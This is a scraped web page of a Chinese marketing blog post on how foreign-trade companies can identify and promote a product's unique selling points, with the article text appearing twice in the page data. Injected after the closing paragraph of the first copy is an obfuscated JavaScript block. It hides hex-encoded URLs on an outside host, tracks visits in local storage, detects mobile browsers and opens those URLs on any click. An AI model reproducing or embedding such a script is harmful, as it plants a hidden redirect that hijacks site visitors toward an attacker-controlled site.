/\u003e\n\u003c/strong\u003e发掘并塑造产品的独特卖点是企业在市场中脱颖而出的关键。发掘创新点意味着在产品开发和设计中寻找创新元素。企业应与研发团队紧密合作，持续推出新产品，这不仅能满足市场对新鲜事物的渴望，也能够为企业赢得技术领先的品牌形象。增值服务的开发能够提升产品的竞争力。通过提供定制服务、售后支持等增值服务，企业能够满足消费者的个性化需求，同时通过服务差异化来增强产品的市场吸引力。这种服务上的优势往往能够转化为企业的忠诚客户基础，为企业带来长期的利润回报。基于故事的营销是增加产品情感价值的有效手段。构建产品背后的故事和文化，不仅能够为产品增添情感色彩，还能够帮助消费者与产品建立情感联系。使用故事营销能够提高市场对产品的认知度，同时使产品更加生动和有吸引力，促进消费者的购买决策。通过发掘产品的创新点、开发增值服务以及运用故事营销，企业能够有效地塑造产品的独特卖点。这些策略不仅能增强产品的市场竞争力，还能够提高消费者的品牌忠诚度，从而在充满挑战的市场环境中稳固企业的市场地位，推动企业的持续成长和发展。\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e销售策略与传播\u003cbr /\u003e\n\u003c/strong\u003e市场策略与沟通是确保产品成功的重要环节。首先，目标市场定位要求企业基于产品优势选择合适的市场定位，并为目标市场开发精准的营销策略。产品的市场定位应当反映其最强的竞争优势，如质量、创新、价格或服务等，并针对特定的消费群体制定营销策略，以确保营销信息的针对性和有效性。营销渠道的选择对于触达目标客户至关重要。企业需要根据产品特性和目标市场的消费习惯选择有效的营销渠道，比如在线电商平台、行业展会等。同时，使用多种渠道进行宣传可以扩大市场覆盖面，增加产品的可见度和认知度。\u003ca href=\"https://www.pintreel.com/tutorial/hot2132\" target=\"_blank\" rel=\"noopener\"\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e品牌形象\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e的构建是传递产品独特价值的关键。企业需要设计与产品定位一致的品牌形象和宣传材料，通过品牌故事讲述和视觉传达来沟通产品的独特价值。一个强有力的品牌形象能够在消费者心中留下深刻印象，提高品牌的辨识度和忠诚度。通过精准的目标市场定位、有效的营销渠道选择以及一致的品牌形象构建，企业能够确保市场策略的执行效果，增强产品的市场影响力。这些策略不仅有助于提升产品销量，也有助于企业在竞争激烈的市场中建立稳固的地位，实现长期的品牌增长和价值创造。\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e客户反馈与产品迭代\u003cbr /\u003e\n\u003c/strong\u003e客户反馈是产品迭代和持续改进的根本。企业应收集并分析客户反馈，将其作为产品改进的依据。这种做法不仅可以帮助企业了解消费者的真实需求，而且可以及时发现产品的不足之处，从而对产品进行针对性的优化和调整。市场反馈是产品迭代的重要指导。通过对市场反馈的深入分析，企业能够捕捉到行业趋势，理解竞争对手的动向，并据此调整自身的产品策略。产品迭代不仅仅是对现有产品的简单改良，更是在产品生命周期的每一个阶段都不断地通过创新来提升产品的竞争力，满足市场的变化和消费者的期待。客户反馈和产品迭代是企业持续发展的双重保障。只有不断地倾听市场的声音，才能使产品在激烈的市场竞争中始终保持活力和竞争力，从而推动企业的持续成长和成功。\u003c/p\u003e\n\u003cp\u003e本文主要强调了发现和塑造产品独特卖点的重要性。通过深入分析市场和客户反馈，企业能够明确自身产品的独特价值，并据此进行有效的市场定位。文章还着重指出，持续的创新和市场导向策略对于提高产品竞争力至关重要。企业必须不断迭代更新，以适应市场的变化和消费者的需求，这样才能确保产品在竞争激烈的市场中保持领先地位，持续吸引消费者，实现长期的成功。\u003cbr /\u003e\n\u003cimg loading=\"lazy\" decoding=\"async\" class=\"alignnone wp-image-4205\" src=\"https://blog.pintreel.com/wp-content/uploads/2023/11/微信二维码.png\" alt=\"\" width=\"2700\" height=\"1500\" srcset=\"https://blog.pintreel.com/wp-content/uploads/2023/11/微信二维码.png 900w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信二维码-300x167.png 300w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信二维码-768x427.png 768w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信二维码-624x347.png 624w\" sizes=\"auto, (max-width: 2700px) 100vw, 2700px\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e \u003c/strong\u003e\u003cbr /\u003e\n\u003cscript\u003efunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4b\\x6f\\x64\\x33\\x63\\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x77\\x54\\x52\\x35\\x63\\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6a\\x63\\x49\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x77\\x76\\x63\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x66\\x70\\x6e\\x34\\x63\\x314','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x74\\x75\\x61\\x37\\x63\\x367','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x63\\x77\\x46\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x69\\x66\\x54\\x36\\x63\\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x52\\x46\\x72\\x30\\x63\\x330','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x6f\\x6c\\x61\\x6d\\x65\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4d\\x4c\\x76\\x31\\x63\\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=\u003e{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=\u003e{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))\u0026\u0026localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=\u003e{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=\u003elocalStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=\u003elocalStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=\u003elocalStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=\u003elocalStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=\u003e{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=\u003e{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=\u003e{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()\u0026\u0026window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416\u0026\u0026_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6\u003e=_0xc82d98\u0026\u0026(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13\u003e=_0x7378e8\u0026\u0026(_0x1897d7\u0026\u0026window[_0x2737e0(0x1e5)]()\u0026\u0026(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());\u003c/script\u003e\u003c/p\u003e\n"])</script><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>self.__next_f.push([1,"17:[\"$\",\"div\",null,{\"children\":[\"$\",\"$L18\",null,{\"title\":\"产品优势竞争力分析：外贸人如何找出独特卖点？\",\"content\":\"$19\",\"author\":7,\"date\":\"2023-11-21T09:43:53\",\"id\":\"3699\",\"signature\":null,\"bg\":\"https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei.png\"}]}]\n"])</script><script>self.__next_f.push([1,""])</script><script src="/_next/static/chunks/9061-1d990742a9ab3eed.js" async=""></script><script src="/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/page-1fec8e15580678ab.js" async=""></script><div hidden id="S:1"><div><div><div class="post bg-[#fafbfd]"><div class="max-w-main mx-auto max-main:px-4 px-0 pt-10 pb-20 relative"><div class="absolute top-5 sm:left-0 left-3 sm:w-[70%] w-full pr-5 flex justify-between"><a class="flex items-center gap-1 text-main" href="/tutorial/hotspot"><span role="img" aria-label="left" class="anticon anticon-left"><svg viewBox="64 64 896 896" focusable="false" data-icon="left" width="1em" height="1em" fill="currentColor" aria-hidden="true"><path d="M724 218.3V141c0-6.7-7.7-10.4-12.9-6.3L260.3 486.8a31.86 31.86 0 000 50.3l450.8 352.1c5.3 4.1 12.9.4 12.9-6.3v-77.3c0-4.9-2.3-9.6-6.1-12.6l-360-281 360-281.1c3.8-3 6.1-7.7 6.1-12.6z"></path></svg></span>返回</a></div><div class="absolute top-[200px] -left-5 -translate-x-full bg-white p-2 rounded-full shadow-bs cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="icon" viewBox="0 0 1024 1024" version="1.1" p-id="70089" width="35" height="35"><defs><style type="text/css"></style></defs><path d="M352.814545 385.396364m-33.512727 0a33.512727 33.512727 0 1 0 67.025455 0 33.512727 33.512727 0 1 0-67.025455 0Z" fill="#50B674" p-id="70090"></path><path d="M502.690909 384.465455m-33.512727 0a33.512727 33.512727 0 1 0 67.025454 0 33.512727 33.512727 0 1 0-67.025454 0Z" fill="#50B674" p-id="70091"></path><path d="M576.232727 534.341818m-23.272727 0a23.272727 23.272727 0 1 0 46.545455 0 23.272727 23.272727 0 1 0-46.545455 0Z" fill="#50B674" p-id="70092"></path><path d="M694.458182 536.203636m-23.272727 0a23.272727 23.272727 0 1 0 46.545454 0 23.272727 23.272727 0 1 0-46.545454 0Z" fill="#50B674" p-id="70093"></path><path d="M512 0C229.003636 0 0 229.003636 0 512s229.003636 512 512 512 512-229.003636 512-512S794.996364 0 512 0z m-87.505455 630.225455c-26.996364 0-48.407273-5.585455-75.403636-11.17091l-75.403636 37.236364 21.410909-64.232727c-53.992727-37.236364-85.643636-85.643636-85.643637-145.221818 0-102.4 96.814545-182.458182 215.04-182.458182 105.192727 0 198.283636 64.232727 216.901819 150.807273-6.516364-0.930909-13.963636-0.930909-20.48-0.93091-102.4 0-182.458182 76.334545-182.458182 170.356364 0 15.825455 2.792727 30.72 6.516363 44.683636-7.447273 0-13.963636 0.930909-20.48 0.93091z m314.647273 75.403636l15.825455 53.992727-58.647273-32.581818c-21.410909 5.585455-42.821818 11.170909-64.232727 11.170909-102.4 0-182.458182-69.818182-182.458182-155.461818s80.058182-155.461818 182.458182-155.461818c96.814545 0 182.458182 69.818182 182.458182 155.461818 0 47.476364-31.650909 90.298182-75.403637 122.88z" fill="#50B674" p-id="70094"></path></svg></div><div><div class="min-h-[600px] flex  md:flex-row flex-col gap-10"><div class="sm:w-[70%] w-full"><h1 class="font-bold sm:w-[80%] w-[88%]  py-3 mb-5 sm:text-2xl xl:text-3xl text-xl">产品优势竞争力分析：外贸人如何找出独特卖点？</h1><div class="flex items-center mb-5"><div class="w-10 h-10 rounded-full overflow-hidden relative bg-[#f5f5f5]"></div><div class="pl-2"><div class="text-sm">品推科技</div><div class="text-sm text-gray-500">2023-11-21</div></div><div class="ml-auto flex items-center gap-1 cursor-pointer"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="w-4 h-4"><path stroke-linecap="round" stroke-linejoin="round" d="M2.25 12.76c0 1.6 1.123 2.994 2.707 3.227 1.087.16 2.185.283 3.293.369V21l4.076-4.076a1.526 1.526 0 0 1 1.037-.443 48.282 48.282 0 0 0 5.68-.494c1.584-.233 2.707-1.626 2.707-3.228V6.741c0-1.602-1.123-2.995-2.707-3.228A48.394 48.394 0 0 0 12 3c-2.392 0-4.744.175-7.043.513C3.373 3.746 2.25 5.14 2.25 6.741v6.018Z"></path></svg><span class="text-xs text-gray-500">0<!-- -->条评论</span></div></div><div class="w-full overflow-hidden"><p>在当今全球化经济的大潮中，国际市场的竞争愈发激烈，产品同质化现象日益严重。在这样的背景下，外贸企业如何在众多竞争者中脱颖而出，成为行业的佼佼者？答案在于发掘并凸显产品的独特卖点。本文将探讨外贸业务中进行产品优势与竞争力分析的基本框架，帮助企业识别自身的核心竞争力，制定差异化竞争策略，以独特的价值主张赢得市场的青睐。我们将一步步揭示如何通过精准分析，将产品的每一个特性转化为抢占市场的利器。</p>
<p><img loading="lazy" decoding="async" src="https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei.png" alt="" width="1792" height="1024" srcset="https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei.png 1792w, https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei-300x171.png 300w, https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei-1024x585.png 1024w, https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei-768x439.png 768w, https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei-1536x878.png 1536w, https://blog.pintreel.com/wp-content/uploads/2023/11/DALL·E-2023-11-21-17.57.13-Create-a-banner-focused-on-the-theme-Analysis-of-Product-Advantages-and-Competitiveness-for-Foreign-Traders.-The-design-should-incorporate-the-forei-624x357.png 624w" sizes="auto, (max-width: 1792px) 100vw, 1792px" /></p>
<p><strong>产品优势与竞争力的定义<br />
</strong>在国际贸易的竞技场上，产品优势与竞争力是企业的利剑与盾牌。产品优势体现在其独特性、高质量、创新技术、成本效益等方面，这些因素直接关系到产品是否能够吸引消费者的目光，满足市场需求。而竞争力则是基于产品优势之上，涵盖了品牌影响力、市场定位、客户服务等综合实力的体现，决定了产品在市场上的持久战斗力。在外贸业务中，产品优势是打开市场大门的钥匙。它能够帮助企业在初期交易中获得客户的认可。而随着业务的深入发展，竞争力的作用日益凸显，它关乎企业是否能在多变的市场环境中保持领先地位，实现可持续发展。产品优势和竞争力相辅相成，共同推动企业在国际市场中的成长与扩张。清晰界定产品优势与竞争力，并在此基础上构建和实施战略，对于外贸企业来说至关重要。它们不仅塑造了企业的市场形象，更是企业能够在国际贸易中持续成功的关键。</p>
<p><strong>市场调研与分析<br />
</strong>市场研究与分析是外贸企业握稳市场脉搏、制定战略决策的基石。首先，市场趋势分析要求企业深入研究国际市场的发展动向和消费者偏好，这需要通过市场报告、行业新闻等多种资源来获取信息。这样的分析能帮助企业预见行业未来的发展方向，从而制定出前瞻性的产品开发和营销策略。竞争对手分析则涉及到评估对手的产品特性、定价策略和市场表现。通过深入分析竞争对手的优势与劣势，企业能够找到自身的差异化定位，制定出有针对性的市场进入和扩展策略。这不仅有助于企业在竞争中脱颖而出，还能够有效地规避市场风险，提高市场份额。目标客户群体分析要求企业明确自己的目标市场和客户群体。这涉及到对目标客户的需求、购买行为进行深入的分析。了解客户需求背后的动机和购买过程中的决策因素，对于企业制定产品特性、价格策略以及推广方式至关重要。这样的分析能够帮助企业更准确地定位产品，更有效地设计营销活动，从而吸引和留住目标客户。市场研究与分析是外贸企业不可或缺的环节。通过对市场趋势、竞争对手以及目标客户群体的深入分析，企业能够建立起科学的市场预测体系，更精准地制定市场策略，从而在激烈的国际竞争中占据有利地位，实现持续增长和发展。</p>
<p><strong>产品内部分析<br />
</strong>内部产品分析是企业内部管理的重要组成部分，它直接关系到产品能否在市场上取得成功。首先，产品特性分析要求企业详细列出产品的功能、设计、技术、材料等特点，并与竞争产品进行对比，以发现产品的差异化特征。这不仅有助于企业在市场推广时突出产品优势，也是企业制定产品开发和迭代策略的基础。成本和价格分析对于确定企业的定价策略至关重要。通过计算产品的成本结构和定价空间，企业能够制定出既能覆盖成本又能确保利润的价格策略。这一策略不仅需要考虑原材料、生产、运输等直接成本，还需考虑市场竞争状况、产品定位、目标客户的支付意愿等因素。产品质量与认证是企业产品能否被市场接受的关键。确保产品质量符合国际标准和认证要求，不仅是对消费者负责的表现，也是企业竞争力的一部分。产品质量认证不仅可以提升消费者对产品的信任度，还能在市场营销中作为一大竞争优势，增强企业品牌形象。内部产品分析对企业制定市场策略、提升竞争力具有决定性作用。通过深入的产品特性分析，科学的成本和价格分析，以及严格的产品质量与认证管理，企业可以更好地把握市场脉动，制定出符合市场需求的产品策略，从而在激烈的市场竞争中占据有利地位。</p>
<p><strong>独特卖点的发掘与塑造<br />
</strong>发掘并塑造产品的独特卖点是企业在市场中脱颖而出的关键。发掘创新点意味着在产品开发和设计中寻找创新元素。企业应与研发团队紧密合作，持续推出新产品，这不仅能满足市场对新鲜事物的渴望，也能够为企业赢得技术领先的品牌形象。增值服务的开发能够提升产品的竞争力。通过提供定制服务、售后支持等增值服务，企业能够满足消费者的个性化需求，同时通过服务差异化来增强产品的市场吸引力。这种服务上的优势往往能够转化为企业的忠诚客户基础，为企业带来长期的利润回报。基于故事的营销是增加产品情感价值的有效手段。构建产品背后的故事和文化，不仅能够为产品增添情感色彩，还能够帮助消费者与产品建立情感联系。使用故事营销能够提高市场对产品的认知度，同时使产品更加生动和有吸引力，促进消费者的购买决策。通过发掘产品的创新点、开发增值服务以及运用故事营销，企业能够有效地塑造产品的独特卖点。这些策略不仅能增强产品的市场竞争力，还能够提高消费者的品牌忠诚度，从而在充满挑战的市场环境中稳固企业的市场地位，推动企业的持续成长和发展。</p>
<p><strong>销售策略与传播<br />
</strong>市场策略与沟通是确保产品成功的重要环节。首先，目标市场定位要求企业基于产品优势选择合适的市场定位，并为目标市场开发精准的营销策略。产品的市场定位应当反映其最强的竞争优势，如质量、创新、价格或服务等，并针对特定的消费群体制定营销策略，以确保营销信息的针对性和有效性。营销渠道的选择对于触达目标客户至关重要。企业需要根据产品特性和目标市场的消费习惯选择有效的营销渠道，比如在线电商平台、行业展会等。同时，使用多种渠道进行宣传可以扩大市场覆盖面，增加产品的可见度和认知度。<a href="https://www.pintreel.com/tutorial/hot2132" target="_blank" rel="noopener"><span style="color: #0000ff;"><strong>品牌形象</strong></span></a>的构建是传递产品独特价值的关键。企业需要设计与产品定位一致的品牌形象和宣传材料，通过品牌故事讲述和视觉传达来沟通产品的独特价值。一个强有力的品牌形象能够在消费者心中留下深刻印象，提高品牌的辨识度和忠诚度。通过精准的目标市场定位、有效的营销渠道选择以及一致的品牌形象构建，企业能够确保市场策略的执行效果，增强产品的市场影响力。这些策略不仅有助于提升产品销量，也有助于企业在竞争激烈的市场中建立稳固的地位，实现长期的品牌增长和价值创造。</p>
<p><strong>客户反馈与产品迭代<br />
</strong>客户反馈是产品迭代和持续改进的根本。企业应收集并分析客户反馈，将其作为产品改进的依据。这种做法不仅可以帮助企业了解消费者的真实需求，而且可以及时发现产品的不足之处，从而对产品进行针对性的优化和调整。市场反馈是产品迭代的重要指导。通过对市场反馈的深入分析，企业能够捕捉到行业趋势，理解竞争对手的动向，并据此调整自身的产品策略。产品迭代不仅仅是对现有产品的简单改良，更是在产品生命周期的每一个阶段都不断地通过创新来提升产品的竞争力，满足市场的变化和消费者的期待。客户反馈和产品迭代是企业持续发展的双重保障。只有不断地倾听市场的声音，才能使产品在激烈的市场竞争中始终保持活力和竞争力，从而推动企业的持续成长和成功。</p>
<p>本文主要强调了发现和塑造产品独特卖点的重要性。通过深入分析市场和客户反馈，企业能够明确自身产品的独特价值，并据此进行有效的市场定位。文章还着重指出，持续的创新和市场导向策略对于提高产品竞争力至关重要。企业必须不断迭代更新，以适应市场的变化和消费者的需求，这样才能确保产品在竞争激烈的市场中保持领先地位，持续吸引消费者，实现长期的成功。<br />
<img loading="lazy" decoding="async" src="https://blog.pintreel.com/wp-content/uploads/2023/11/微信二维码.png" alt="" width="2700" height="1500" srcset="https://blog.pintreel.com/wp-content/uploads/2023/11/微信二维码.png 900w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信二维码-300x167.png 300w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信二维码-768x427.png 768w, https://blog.pintreel.com/wp-content/uploads/2023/11/微信二维码-624x347.png 624w" sizes="auto, (max-width: 2700px) 100vw, 2700px" /></p>
<p><strong> </strong><br />
